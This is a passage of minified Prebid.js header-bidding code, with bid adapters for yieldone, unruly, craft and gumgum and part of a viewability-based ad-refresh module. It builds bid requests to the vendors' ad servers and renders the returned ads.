r={v:"hb1",p:t.params.placementId,cb:Math.floor(99999999999*Math.random()),r:n.refererInfo.page,uid:t.bidId,tid:t.ortb2Imp?.ext?.tid,uc:t.adUnitCode,tmax:n.timeout,t:"i",language:window.navigator.language,screen_size:window.screen.width+"x"+window.screen.height};switch(function(e,t){let r=!(1<arguments.length&&void 0!==t)||t,i=Boolean((0,a.A)(e,"mediaTypes.banner")),n=Boolean((0,a.A)(e,"mediaTypes.video"));return r&&(i=i||e.mediaType===m.D4||(0,c.isEmpty)(e.mediaTypes)&&(0,c.isEmpty)(e.mediaType),n=n||e.mediaType===m.G_),i&&n?(0,a.A)(e,"params.playerParams")?m.G_:m.D4:i?m.D4:n?m.G_:null}(t)){case m.D4:r.sz=function(e,t){let r=!(1<arguments.length&&void 0!==t)||t,i=(0,a.A)(e,"mediaTypes.banner.sizes");return r&&(i=i||e.sizes),(0,c.parseSizesInput)(i).join(",")}(t);break;case m.G_:let e=function(e,t,r){var t=!(1<arguments.length&&void 0!==t)||t,r=!(2<arguments.length&&void 0!==r)||r,i=e=>{let t=null;var e=(0,c.parseSizesInput)(e)[0];return(0,c.isEmpty)(e)||(e=e.split("x"),e={w:parseInt(e[0],10),h:parseInt(e[1],10)},!(0,c.isEmpty)(e)&&isFinite(e.w)&&isFinite(e.h)&&(t=e)),t};let n=i((0,a.A)(e,"mediaTypes.video.playerSize"));return t&&(n=n||i(e.sizes)),(n=r&&n&&1===n.w&&1===n.h?i((0,a.A)(e,"params.playerSize")):n)||d}(t);r.w=e.w,r.h=e.h}var e=(0,a.A)(t,"userId.idl_env"),e=((0,c.isStr)(e)&&!(0,c.isEmpty)(e)&&(r.lr_env=e),(0,a.A)(t,"userId.imuid")),e=((0,c.isStr)(e)&&!(0,c.isEmpty)(e)&&(r.imuid=e),(0,a.A)(t,"userId.dacId.fuuid")),i=(0,a.A)(t,"userId.dacId.id"),e=((0,c.isStr)(e)&&!(0,c.isEmpty)(e)&&(r.fuuid=e),(0,c.isStr)(i)&&!(0,c.isEmpty)(i)&&(r.dac_id=i),(0,a.A)(t,"userId.id5id.uid")),i=((0,c.isStr)(e)&&!(0,c.isEmpty)(e)&&(r.id5Id=e),(0,a.A)(t,"userId.uid2.id"));return(0,c.isStr)(i)&&!(0,c.isEmpty)(i)&&(r.uid2id=i),{method:"GET",url:"https://y.one.impact-ad.jp/h_bid",data:r}})},interpretResponse:function(e,o){let s=[],d=e.body,l=d.crid||0,t=d.width||0,r=d.height||0,u=1e3*d.cpm||0;if(0!==t&&0!==r&&0!==u&&0!==l){let e=d.dealId||"",t=d.renderid||"",r=d.currency||"JPY",i=void 0===d.netRevenue||d.netRevenue,n=o.data.r||"",a={requestId:d.uid,cpm:u,width:d.width,height:d.height,creativeId:l,dealId:e,currency:r,netRevenue:i,ttl:60,referrer:n,meta:{advertiserDomains:d.adomain||[]}};d.adTag&&"ViewableRendering"===t?(a.mediaType=m.D4,o=`
        <script src="https://img.ak.impact-ad.jp/ic/pone/ivt/firstview/js/prebid-adformat-config.js"></script>
        <script>
        let width =${a.width};
        let height =${a.height};
        let adTag = \`${d.adTag.replace(/\\/g,"\\\\").replace(/\//g,"\\/").replace(/'/g,"\\'").replace(/"/g,'\\"')}\`;
        let targetId ="${o.data.uc}";
        window.YONEPBViewable = {};
        window.YONEPBViewable.executed = false;
        const viewablePercentage = window.pb_conf.viewablePercentage;
        const viewableRange = height * 0.01 * viewablePercentage;
        const iframe = document.createElement('iframe');
        iframe.setAttribute("style", "border: 0; margin: 0 auto; left: 0; top: 0; width:" + width + "px; height:" + height + "px;");
        iframe.frameBorder = 0; iframe.scrolling = 'no';
        const inDap = document.createElement('script');
        inDap.innerHTML = "inDapIF = true;";
        iframe.appendChild(inDap);
        window.frameElement.parentElement.appendChild(iframe);
        const doc = iframe.contentWindow ? iframe.contentWindow.document : iframe.contentDocument;
        if(!window.parent.$sf){
          let target = window.top.document.getElementById(targetId);
          window.top.addEventListener('scroll', () => {
              const targetRect = target.getBoundingClientRect();
              if (!window.YONEPBViewable.executed && window.top.innerHeight - targetRect.top > viewableRange) {
                  window.YONEPBViewable.executed = true;
                  doc.open(); doc.write(adTag); doc.close();
                  window.frameElement.style.display = "none";
              }
            }, false);
        }else{
          let disp = function(){
            if(!window.YONEPBViewable.executed && window.parent.$sf.ext.inViewPercentage() > viewablePercentage){
                window.YONEPBViewable.executed = true;
                doc.open(); doc.write(adTag); doc.close();
                window.frameElement.style.display = "none";
            }
            let id = setTimeout(disp, 100);
            if(window.YONEPBViewable.executed){clearTimeout(id);}
          };
          disp();
        }
        </script>
        `,a.ad=o):d.adTag?(a.mediaType=m.D4,a.ad=d.adTag):d.adm&&(a.mediaType=m.G_,a.vastXml=d.adm,a.renderer="cmer"===t?(()=>{var e=p.A4.install({id:d.uid,url:"https://an.cmertv.com/hb/renderer/cmertv-video-yone-prebid.min.js",loaded:!1});try{e.setRender(g)}catch(e){(0,c.logWarn)("Prebid Error calling setRender on newRenderer",e)}return e})():(e=>{var t=p.A4.install({id:e.uid,url:"https://img.ak.impact-ad.jp/ic/pone/ivt/firstview/js/dac-video-prebid.min.js",loaded:!1});try{t.setRender(f)}catch(e){(0,c.logWarn)("Prebid Error calling setRender on newRenderer",e)}return t})(d)),s.push(a)}return s},getUserSyncs:function(e,t,r){if(e.iframeEnabled&&(e=r,!((0,o.X5)()===s.IB.SAFARI||(0,o.R0)()===s.e8.IOS||e&&"boolean"==typeof e.gdprApplies&&e.gdprApplies)))return[{type:"iframe",url:"https://y.one.impact-ad.jp/push_sync"}]}};function f(e){e.renderer.push(()=>{window.DACIVTPREBID.renderPrebid(e)})}function g(e){e.renderer.push(()=>{window.CMERYONEPREBID.renderPrebid(e)})}(0,n.a$)(l),(0,i.E)("yieldoneBidAdapter")}},e=>{e.O(0,[2720,60802,12139,51085],()=>e(e.s=76554)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[99582],{27364:(e,t,r)=>{var i=r(7873),u=r(70433),o=r(91069),s=r(95789),n=r(57377),a=r(71371);let d=(n,e,t)=>{let{bids:r,bidderRequestId:i,bidderCode:a,...o}=t,s=t.bids.length-e.length,d={},l=(e.forEach(e=>{var r,t=e.params.siteId,i=(r=e,Object.keys(r.mediaTypes).forEach(e=>{var t="function"==typeof r.getFloor?r.getFloor({currency:"USD",mediaType:e,size:"*"})?.floor||0:r.params.floor||0;r.mediaTypes[e].floor=t}),(0,u.A)(e,"mediaTypes.banner"));if(i){let t={},r=[];i.sizes.forEach(e=>{t[e.toString()]||(t[e.toString()]=!0,r.push(e))}),i.sizes=r}i=e,!n.protectedAudienceEnabled&&i.ortb2Imp&&i.ortb2Imp.ext&&delete i.ortb2Imp.ext.ae,d[t]=d[t]||[],d[t].push(e)}),[]);return Object.keys(d).forEach(e=>{e={bidderRequest:Object.assign({},{bids:d[e],invalidBidsCount:s,prebidVersion:"9.37.0",...o})};l.push(Object.assign({},{data:e,...n}))}),l},l={code:"unruly",supportedMediaTypes:[a.G_,a.D4],gvlid:36,isBidRequestValid:function(e){return!!((0,u.A)(e,"params.siteId")&&(e=>{var t=(0,u.A)(e,"mediaTypes.video"),e=(0,u.A)(e,"mediaTypes.banner");let r=!(!t&&!e);return r=(r=r&&t?!!(t=t).context&&-1!==["outstream","instream"].indexOf(t.context):r)&&e?e.sizes:r})(e))},buildRequests:function(e,t){let r="https://targeting.unrulymedia.com/unruly_prebid";return e[0]&&(r=(0,u.A)(e[0],"params.endpoint")||r),d({url:r,method:"POST",options:{contentType:"application/json"},protectedAudienceEnabled:t.paapi?.enabled},e,t)},interpretResponse:function(r){if(!r||!r.body||!r.body.auctionConfigs&&!r.body.bids)return[];r=r.body;let e=[],i=null;if(r.bids.length&&(e=(e=>{let n=[];return e.forEach(e=>{let t,r=(0,u.A)(e,"meta.mediaType");var i;r&&"banner"===r.toLowerCase()?(e.mediaType=a.D4,t=(e=>{if(e.ad)return e;(0,o.logError)(new Error("UnrulyBidAdapter: Missing ad config."))})(e)):r&&"video"===r.toLowerCase()&&(i=(0,u.A)(e,"meta.videoContext"),e.mediaType=a.G_,"instream"===i?t=(e=>{if(e.vastUrl||e.vastXml)return e;(0,o.logError)(new Error("UnrulyBidAdapter: Missing vastUrl or vastXml config."))})(e):"outstream"===i&&(t=(r=>{var i=!!(0,u.A)(r,"ext.renderer.config"),n=!!(0,u.A)(r,"ext.renderer.config.siteId");if(i){if(n){var i=(0,u.A)(r,"ext.renderer"),n=i,a=r.requestId;if(!n.config)throw new Error("UnrulyBidAdapter: Missing renderer config.");if(!n.config.siteId)throw new Error("UnrulyBidAdapter: Missing renderer siteId.");parent.window.unruly=parent.window.unruly||{},parent.window.unruly.native=parent.window.unruly.native||{},parent.window.unruly.native.siteId=parent.window.unruly.native.siteId||n.config.siteId,parent.window.unruly.native.adSlotId=a,parent.window.unruly.native.supplyMode="prebid",parent.window.unruly.native.prebid=parent.window.unruly.native.prebid||{},parent.window.unruly.native.prebid.uq=parent.window.unruly.native.prebid.uq||[];let e=s.A4.install(Object.assign({},i)),t=Object.assign({},r,{renderer:e,adUnitCode:(0,u.A)(r,"ext.adUnitCode")});return e.setRender(()=>{var e=t;parent.window.unruly.native.prebid.uq.push(["render",e])}),r.renderer=r.renderer||e,r}(0,o.logError)(new Error("UnrulyBidAdapter: Missing renderer siteId."))}else(0,o.logError)(new Error("UnrulyBidAdapter: Missing renderer config."))})(e))),t&&n.push(t)}),n})(r.bids)),r.auctionConfigs){let t=r.auctionConfigs,e=Object.keys(t);e.length&&e.forEach(e=>{i=[{bidId:e,config:t[e]}]})}return i?{bids:e,paapi:i}:e}};(0,n.a$)(l),(0,i.E)("unrulyBidAdapter")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=27364)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[31017],{70823:(e,t,r)=>{var i=r(7873),n=r(91069),a=r(57377),o=r(71371),s=r(15901),d=r(12938),l=r(68044),u=r(82621),c=r(12449),p=r(554),m=r(60845);let f=(0,d.vM)({bidderCode:"craft"}),g={code:"craft",aliases:["craft"],supportedMediaTypes:[o.D4],isBidRequestValid:function(e){return!!e.params.sitekey&&!!e.params.placementId&&!(()=>{try{var e=window.context||window.parent.context;return e&&e.pageViewId&&e}catch(e){}})()},buildRequests:function(e,t){var r=(e=(0,c.Xj)(e))[0],e=e.map(b),i=r.schain,e={tags:[...e],ua:navigator.userAgent,sdk:{version:"9.37.0"},schain:i},i=(t&&(t.gdprConsent&&(e.gdpr_consent={consent_string:t.gdprConsent.consentString,consent_required:t.gdprConsent.gdprApplies}),t.uspConsent&&(e.us_privacy=t.uspConsent),t.refererInfo&&(i={rd_ref:t.refererInfo.topmostLocation,rd_top:t.refererInfo.reachedTop,rd_ifs:t.refererInfo.numIframes},t.refererInfo.stack&&(i.rd_stk=t.refererInfo.stack.join(",")),e.referrer_detection=i),r.userId)&&(e.userId=r.userId),((e,t)=>{let r={};(0,u.C)(t?.gdprConsent)||(r={withCredentials:!1});var i=e.tags[0].url||"https://gacraft.jp/prebid-v3",n=JSON.stringify(e);return{method:"POST",url:i+"/"+e.tags[0].sitekey,data:n,bidderRequest:t,options:r}})(e,t));return i},interpretResponse:function(t,e){let i=e.bidderRequest;try{let e=(0,m.B)(t,{bidderRequest:i},t=>{var e,r=t&&t.ads&&t.ads.length&&(0,s.I6)(t.ads,e=>e.rtb);if(r&&0!==r.cpm&&(0,s.mK)(this.supportedMediaTypes,r.ad_type)){let e=((e,t,r)=>(r=(0,n.getBidRequest)(e.uuid,[r]),{requestId:e.uuid,cpm:t.cpm,currency:"JPY",width:t.rtb.banner.width,height:t.rtb.banner.height,ad:t.rtb.banner.content,ttl:360,creativeId:t.creative_id,netRevenue:!0,dealId:t.deal_id,meta:null,_adUnitCode:r.adUnitCode,_bidKey:e.bid_key,_prebidWon:e.won_url}))(t,r,i);return e.mediaType=(t=r.ad_type)===o.G_?o.G_:t===o.s6?o.s6:o.D4,e}});return e}catch(t){return[]}},onBidWon:function(e){(0,l.RD)(e._prebidWon,null,null,{method:"POST",contentType:"application/json"})}};function b(e){var t,r={};for(t in e.params)r[t]=e.params[t];try{f.hasLocalStorage()&&(r.uid=JSON.parse(f.getDataFromLocalStorage(e.params.sitekey+"_uid")))}catch(e){}r.sizes=e.sizes,r.primary_size=r.sizes[0],r.ad_types=[],r.uuid=e.bidId;var i=(0,p.QF)(e.ortb2,e.params.keywords);return i.length&&(r.keywords=i),e.mediaTypes?.banner&&r.ad_types.push(o.D4),0===r.ad_types.length&&delete r.ad_types,r}(0,a.a$)(g),(0,i.E)("craftBidAdapter")}},e=>{e.O(0,[60802,97247,95444,45794,12139,51085],()=>e(e.s=70823)),e.O()}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[43863],{11875:(e,t,E)=>{var r=E(7873),T=E(71371),C=E(91069),_=E(70433),i=E(43272),n=E(12938),k=E(15901),a=E(57377);let O=(0,n.vM)({bidderCode:"gumgum"}),R={t:0,rq:8,pbv:"9.37.0"},o=[T.D4,T.G_],j=["dac.co.jp","audigent.com","id5-sync.com","liveramp.com","intentiq.com","liveintent.com","crwdcntrl.net","quantcast.com","adserver.org","yahoo.com"],D={},U=null;function B(e){let i=0,n=0,a=0;return e.forEach(e=>{var[e,t]=e,r=t<e?e:t;(r>a||r===a&&e>=i&&t>=n)&&(a=r,i=e,n=t)}),[i,n]}(0,a.a$)({code:"gumgum",gvlid:61,aliases:["gg"],isBidRequestValid:function(e){var{params:e,adUnitCode:t}=e,r=e.inScreen||e.inScreenPubID||e.inSlot||e.ICV||e.video||e.inVideo||e.slot||e.native||e.zone||e.pubID;if(D[r])return(0,C.logWarn)(`[GumGum] Please check the implementation for ${r} for the placement `+t),!1;switch(!0){case!!e.zone:case!!e.pubId:case!!e.inScreen:case!!e.inScreenPubID:case!!e.inSlot:case!!e.ICV:case!!e.video:case!!e.inVideo:case!!e.videoPubID:break;default:return(0,C.logWarn)(`[GumGum] No product selected for the placement ${t}, please check your implementation.`),!1}return!(e.bidfloor&&("number"!=typeof e.bidfloor||!isFinite(e.bidfloor))&&((0,C.logWarn)("[GumGum] bidfloor must be a Number"),1))},buildRequests:function(e,b){let h=[],y=b&&b.gdprConsent,v=b&&b.uspConsent,I=b&&b.gppConsent,w=b&&b.timeout,x=!0===i.$W.getConfig("coppa")?1:0,A=b&&b.refererInfo&&b.refererInfo.page,S=b&&b.refererInfo&&b.refererInfo.topmostLocation;return(0,C._each)(e,e=>{var{bidId:t,mediaTypes:g={},params:r={},schain:i,userId:n={},ortb2Imp:a,adUnitCode:o=""}=e,{currency:e,floor:s}=((e,r,i)=>{var n=Object.keys(e)[0]||"banner",a={floor:0,currency:"USD"};if("function"==typeof i.getFloor){let{currency:e,floor:t}=i.getFloor({mediaType:n,size:"*"})||{};t&&(a.floor=t),e&&(a.currency=e),r&&t&&"USD"===e&&(a.floor=Math.max(r,parseFloat(t)))}else r&&(a.floor=r);return a})(g,r.bidfloor,e),d=(e=>{let n=["uid","eid","lipbid","envelope"];return Object.keys(e).reduce(function(t,r){let i=e[r];switch(typeof i){case"string":t[r]=i;break;case"object":let e=n.filter(e=>i.hasOwnProperty(e));e.length&&(t[r]=i[e[0]])}return t},{})})(n),l=(0,_.A)(a,"ext.gpid")||(0,_.A)(a,"ext.data.pbadslot"),u=1===(0,_.A)(a,"ext.ae");let c=[1,1],p={displaymanager:"Prebid.js - gumgum",displaymanagerver:"9.37.0"};var m=new Date,f=m.getTime(),m=m.getTimezoneOffset();p.lt=f,p.to=m,n&&n.pubProvidedId&&(f=n.pubProvidedId.filter(e=>j.includes(e.source)),m=(m=JSON.stringify(f)).length<=1800?m:(f=f.slice(0,Math.floor(f.length*(1800/m.length))),JSON.stringify(f)),p.pubProvidedId=m),n&&n.id5id&&n.id5id.uid&&n.id5id.ext&&(p.id5Id=n.id5id.uid||null,p.id5IdLinkType=n.id5id.ext.linkType||null),o&&(p.aun=o);for(let e in d)p[e]=d[e];if(g.banner?c=g.banner.sizes:g.video&&(c=g.video.playerSize,p=(()=>{var{minduration:e,maxduration:t,linearity:r,startdelay:i,placement:n,plcmt:a,protocols:o=[],playerSize:s=[],skip:d,api:l,mimes:u,playbackmethod:c,playbackend:p}=g.video,[s,m]=(s=(0,C.parseSizesInput)(s))[0]&&s[0].split("x");let f="";return e={mind:e,maxd:t,li:r,sd:i,pt:n,pr:f=o.length?o.join(","):f,viw:s,vih:m,skip:d,pbe:p},null!=a&&(e.vplcmt=a),l&&l.length&&(e.api=l.join(",")),u&&u.length&&(e.mimes=u.join(",")),c&&c.length&&(e.pbm=c.join(",")),e})()),l&&(p.gpid=l),U&&(p.pv=U),s&&(p.fp=s,p.fpc=e),b&&b.ortb2&&b.ortb2.site){f=p,m=b.ortb2.site,n=r;(m=(e=>{if(e.content&&Array.isArray(e.content.data))for(var t of e.content.data)if("string"==typeof t?.name&&(t.name.includes("iris.com")||t.name.includes("iris.tv")))return Array.isArray(t.ext?.cids)?t.ext.cids.join(","):"";return null})(m))?f.irisid=m:n.irisid&&"string"==typeof n.irisid&&(f.irisid=n.irisid);let e=b.ortb2.site.content?.url;e&&(p.curl=e)}if(r.iriscat&&"string"==typeof r.iriscat&&(p.iriscat=r.iriscat),r.zone||r.pubId)if(r.zone?p.t=r.zone:p.pubId=r.pubId,p.pi=2,r.slot){let[e,t]=B(c);p.maxw=e,p.maxh=t,p.si=r.slot,p.pi=3,p.bf=c.reduce((e,t)=>""+e+(e&&",")+t[0]+"x"+t[1],"")}else r.native?(p.ni=r.native,p.pi=5):g.video?p.pi=2===g.video.linearity?6:7:r.product&&"skins"===r.product.toLowerCase()&&(p.pi=8);else p={...p,...(o=r,l=c,s={},o.inScreenPubID&&(s.pubId=o.inScreenPubID,s.pi=2),o.inScreen&&(s.t=o.inScreen,s.pi=2),o.inSlot&&([e,m]=B(l),s.maxw=e,s.maxh=m,s.si=o.inSlot,s.pi=3,s.bf=l.reduce((e,t)=>""+e+(e&&",")+t[0]+"x"+t[1],"")),o.ICV&&(s.ni=o.ICV,s.pi=5),o.videoPubID&&(s.pubId=o.videoPubID,s.pi=7),o.video&&(s.t=o.video,s.pi=7),o.inVideo&&(s.t=o.inVideo,s.pi=6),s)};u&&(p.ae=u),y&&(p.gdprApplies=y.gdprApplies?1:0),p.gdprApplies&&(p.gdprConsent=y.consentString),v&&(p.uspConsent=v),I?(p.gppString=b.gppConsent.gppString||"",p.gppSid=Array.isArray(b.gppConsent.applicableSections)?b.gppConsent.applicableSections.join(","):""):!I&&b?.ortb2?.regs?.gpp&&(p.gppString=b.ortb2.regs.gpp,p.gppSid=Array.isArray(b.ortb2.regs.gpp_sid)?b.ortb2.regs.gpp_sid.join(","):"");f=(0,_.A)(b,"ortb2.regs.ext.dsa"),f&&(p.dsa=JSON.stringify(f)),x&&(p.coppa=x),i&&i.nodes&&(p.schain=(e=>{let t=e.ver+","+e.complete;return e.nodes.map(e=>{t=(t=(t=(t=(t=(t+=`!${encodeURIComponent(e.asi||"")},`)+(encodeURIComponent(e.sid||"")+","))+(encodeURIComponent(e.hp||"")+","))+(encodeURIComponent(e.rid||"")+","))+(encodeURIComponent(e.name||"")+","))+(""+encodeURIComponent(e.domain||""))}),t})(i)),n=(0,_.A)(a,"ext.tid")||(0,_.A)(b,"ortb2.source.tid")||"";p.tId=n,Object.assign(p,((e,t)=>{let r=e=>new RegExp(`[?#&](${e}=(.*?))($|&)`,"i"),i,n,a,o,s,d,l,u={};try{i=E.g.top,n=i.screen,a=e||"",o=t||""}catch(e){return(0,C.logError)(e),u}var c;return u={vw:i.innerWidth,vh:i.innerHeight,sw:n.width,sh:n.height,pu:(c=a,["ggad","ggdeal"].reduce((e,t)=>{t=c.match(r(t));return e=t&&(t[1]&&(e=e.replace(t[1],"")),t[3])?e.replace(t[3],""):e},c)),tpl:o,ce:O.cookiesAreEnabled(),dpr:i.devicePixelRatio||1,jcsi:JSON.stringify(R),ogu:(t=(document&&document.getElementsByTagName("head")[0]).querySelector("meta[property='og:url']"))?t.content:null},(l=(t=(t=window.navigator&&(window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection))&&(t.downlink||t.bandwidth))?Math.round(1024*t):null)&&(u.ns=l),(s=(a.match(r("ggad"))||[0,0,0])[2])&&(u[isNaN(s)?"eAdBuyId":"adBuyId"]=s),(d=(a.match(r("ggdeal"))||[0,0,0])[2])&&(u.ggdeal=d),u})(A,S),(e=>{let t=(0,_.A)(e,"device")||{},r={ip:t.ip,ipv6:t.ipv6,ua:t.ua,dnt:t.dnt,os:t.os,osv:t.osv,dt:t.devicetype,lang:t.language,make:t.make,model:t.model,ppi:t.ppi,pxratio:t.pxratio,foddid:t?.ext?.fiftyonedegrees_deviceId};return Object.keys(r).reduce((e,t)=>(void 0!==r[t]&&(e[t]=r[t]),e),{})})(b?.ortb2)),h.push({id:t,tmax:w,tId:n,pi:p.pi,selector:r.selector,sizes:c,url:"https://g2.gumgum.com/hbid/imp",method:"GET",data:p})}),h},interpretResponse:function(e,i){let t=[],n=e.body;if(!n||n.err){let e=i.data||{},t=e.si||e.ni||e.t||e.pubId,r=n?n.err.drt:18e5;D[t]={productId:e.pi,timestamp:(new Date).getTime()},setTimeout(()=>{D[t]&&delete D[t]},r),(0,C.logWarn)("[GumGum] Please check the implementation for "+t)}let{ad:{price:r,id:a,markup:o,cur:s,width:d,height:l,maxw:u,maxh:c},cw:p,pag:{pvid:m},jcsi:f,meta:{adomain:g,mediaType:b}}=Object.assign({ad:{price:0,id:0,markup:"",width:0,height:0},pag:{pvid:0},meta:{adomain:[],mediaType:""}},n),h=i.data||{},y=h.pi,v=6===y||7===y?T.G_:T.D4,I=3===y&&9===h.si,w={advertiserDomains:g||[],mediaType:b||v},x=(0,C.parseSizesInput)(i.sizes);if(u&&c)x=[u+"x"+c];else if(5===y&&(0,k.mK)(x,"1x1"))x=["1x1"];else if(2===y&&(0,k.mK)(x,"1x1")||3===y){let e=i.sizes&&i.sizes.reduce((e,t)=>{var[r,i]=t;return d===r&&l===i&&e.push(t.join("x")),e},[])||[];x=e.length?e:(0,C.parseSizesInput)(i.sizes)}var A,S,[e,E]=x[0].split("x");return f&&(n.jcsi=R),U=m,a&&t.push({ad:p?(A=p,S=Object.assign({},n,{bidRequest:i}),A.replace("AD_JSON",window.btoa(JSON.stringify(S)))):o,...v===T.G_&&{ad:o,vastXml:o},mediaType:v,cpm:I?.1:r,creativeId:a,currency:s||"USD",height:E,netRevenue:!0,requestId:i.id,ttl:60,width:e,meta:w}),t},getUserSyncs:function(e,t){return t.map(e=>e.body&&e.body.pxs&&e.body.pxs.scr||[]).reduce(function(e,t){return e.concat(t)},[]).map(e=>({type:"f"===e.t?"iframe":"image",url:e.u}))},supportedMediaTypes:o}),(0,r.E)("gumgumBidAdapter")}},e=>{e.O(0,[60802,12139,51085],()=>e(e.s=11875)),e.O()}]),(()=>{var e,i={780:function(e,t,r){Object.defineProperty(t,"__esModule",{value:!0}),t.BidSurge=void 0;var i=r(344),l=r(794),u=r(913),c=r(593);function n(){this.events=[],this.status={},this.adUnitStatusMap=new i.HashSet,this.inViewAdUnits=[],this.scrollEventHandler=function(){},this.mouseEventHandler=function(){},this.isSetScrollEvent=!1}n.prototype.reset=function(e){var r=this;(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"reset",value:"inViewStartTimeをリセットする"}}),0===e.length?this.adUnitStatusMap.getAllKeys().forEach(function(e){var t=r.adUnitStatusMap.get(e);r.inViewAdUnits=r.inViewAdUnits.filter(function(e){return e!==t}),r.adUnitStatusMap.del(e)}):e.forEach(function(e){var t=r.adUnitStatusMap.get(e.divId);r.inViewAdUnits=r.inViewAdUnits.filter(function(e){return e!==t}),r.adUnitStatusMap.del(e.divId)})},n.prototype.eventHandler=function(e){var s=this,d=performance.now();this.inViewAdUnits=this.inViewAdUnits.filter(function(e){if(!e.isObserve)return!1;if(s.isInview(e)){if(e.prevStatus="inview",0===e.inViewStartTime&&(e.inViewStartTime=d),e.inViewTotalTime+=d-e.inViewStartTime,e.inViewStartTime=d,(0,c.logInfo)({type:c.EventType.ADD_TIME,ext:{slotName:e.slotName,key:"inview",value:"".concat(e.inViewTotalTime,"ms")}}),e.inViewTotalTime>=u.config.bidRequestInterval&&e.bidRequestStatus===l.BidRequestStatus.None){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"beforeBidRequest",val:"".concat(e.inViewTotalTime," >= ").concat(u.config.bidRequestInterval," (status: ").concat(e.bidRequestStatus,")")}}),e.isBidSurge=!0;var t=[{unitCode:e.slotName,divId:e.divId,isAsp:!0}],r=u.config.getConfig(),i=r.includeAdvertiserIds,n=r.excludeAdvertiserIds,a=r.includeLineItemIds,o=r.excludeLineItemIds,r=r.excludeOrderIds;if(!s.isFilteringAdvertiserIds(e.advertiserId,i,n))return(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:e.slotName,key:"Advertiser ID",value:e.advertiserId}}),!1;if(!s.isFilteringLineItemIds(e.lineItemId,a,o))return(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:e.slotName,key:"LINEITEM ID",value:e.lineItemId}}),!1;if(!s.isFilteringOrderId(e.orderId,r))return(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:e.slotName,key:"ORDER ID",value:e.orderId}}),!1;s.bidRequest(t,e)}if(e.inViewTotalTime>=u.config.interval&&e.bidRequestStatus===l.BidRequestStatus.Done){if((0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"checkViewTime",val:"".concat(e.inViewTotalTime," >= ").concat(u.config.interval," (status: ").concat(e.bidRequestStatus,")")}}),s.isCheckImpBidder(e.divId,u.config.blockReloadBidders)){e.addRefreshCnt(),e.prevStatus="";t=u.config.getConfig(),i=t.includeAdvertiserIds,n=t.excludeAdvertiserIds,a=t.includeLineItemIds,o=t.excludeLineItemIds,r=t.excludeOrderIds;if(!s.isFilteringAdvertiserIds(e.advertiserId,i,n))return void(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:e.slotName,key:"Advertiser ID",value:e.advertiserId}});if(!s.isFilteringLineItemIds(e.lineItemId,a,o))return void(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:e.slotName,key:"LINEITEM ID",value:e.lineItemId}});if(!s.isFilteringOrderId(e.orderId,r))return void(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:e.slotName,key:"ORDER ID",value:e.orderId}});s.renderAd(e)}else(0,c.logInfo)({type:c.EventType.BLOCK,ext:{slotName:e.slotName,key:"Imp Bidder",value:"ExcludeBidderがimpした"}}),e.prevStatus="";return(0,c.logInfo)({type:c.EventType.OBSERVE_END,ext:{slotName:e.slotName,key:"",value:""}}),e.isObserve=!1}}else e.inViewStartTime=0,e.prevStatus="";return!0}),0===this.inViewAdUnits.length&&((this.isSetScrollEvent=!1,c.logInfo)({type:c.EventType.REMOVE_EVENT,ext:{key:"event",value:"scroll"}}),window.removeEventListener("scroll",this.scrollEventHandler),(0,c.logInfo)({type:c.EventType.REMOVE_EVENT,ext:{key:"event",value:"mousemove"}}),window.removeEventListener("mousemove",this.mouseEventHandler))},n.prototype.init=function(e){var t=this;(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"init",value:null}}),this.mouseEventHandler=function(e){t.eventHandler(e)},this.scrollEventHandler=function(e){t.eventHandler(e)},this.set(Object.assign({},e,{debug:location.search.includes("bidsurge_debug=true")}))},n.prototype.set=function(e){(0,c.logInfo)({type:c.EventType.CALL_FUNC,ext:{key:"set",value:arguments}}),void 0!==e.debug&&(u.config.debug=e.debug),e.interval&&e.interval.sp&&e.interval.pc&&(u.config.interval=this.isSp(window.innerWidth)?e.interval.sp:e.interval.pc),e.auctionTimeout&&e.auctionTimeout.sp&&e.auctionTimeout.pc&&(u.config.auctionTimeout=this.isSp(window.innerWidth)?e.auctionTimeout.sp:e.auctionTimeout.pc),u.config.bidRequestInterval=u.config.interval-u.config.auctionTimeout-1e3,e.includeDivIds&&(u.config.includeDivIds=e.includeDivIds),e.maxRefreshCnt&&(u.config.maxRefreshCnt=e.maxRefreshCnt),e.excludeDivIds&&(u.config.excludeDivIds=e.excludeDivIds),e.includeBidders&&(u.config.includeBidders=e.includeBidders),e.excludeBidders&&(u.config.excludeBidders=e.excludeBidders),e.includeUrlPerfectMatching&&(u.config.includeUrlPerfectMatching=e.includeUrlPerfectMatching),e.excludeUrlPerfectMatching&&(u.config.excludeUrlPerfectMatching=e.excludeUrlPerfectMatching),e.includeUrlPatterns&&(u.config.includeUrlPatterns=e.includeUrlPatterns),e.excludeUrlPatterns&&(u.config.excludeUrlPatterns=e.excludeUrlPatterns),e.includeDevices&&(u.config.includeDevices=e.includeDevices),e.excludeDevices&&(u.config.excludeDevices=e.excludeDevices),e.includeAdvertiserIds&&(u.config.includeAdvertiserIds=e.includeAdvertiserIds),e.excludeAdvertiserIds&&(u.config.excludeAdvertiserIds=e.excludeAdvertiserIds),e.includeLineItemIds&&(u.config.includeLineItemIds=e.includeLineItemIds),e.excludeLineItemIds&&(u.config.excludeLineItemIds=e.excludeLineItemIds),e.excludeOrderIds&&(u.config.excludeOrderIds=e.excludeOrderIds),e.blockReloadBidders&&(u.config.blockReloadBidders=e.blockReloadBidders),e.keyValues&&(u.config.keyValues=u.config.keyValues.concat(e.keyValues)),e.includeUserAgents&&(u.config.includeUserAgents=e.includeUserAgents.reduce(function(e,t){return"*"===t?e=e.concat(["pc","android","ios"]):e.push(t),e},[])),e.excludeUserAgents&&(u.config.excludeUserAgents=e.excludeUserAgents.reduce(function(e,t){return"*"===t?e=e.concat(["pc","android","ios"]):e.push(t),e},[])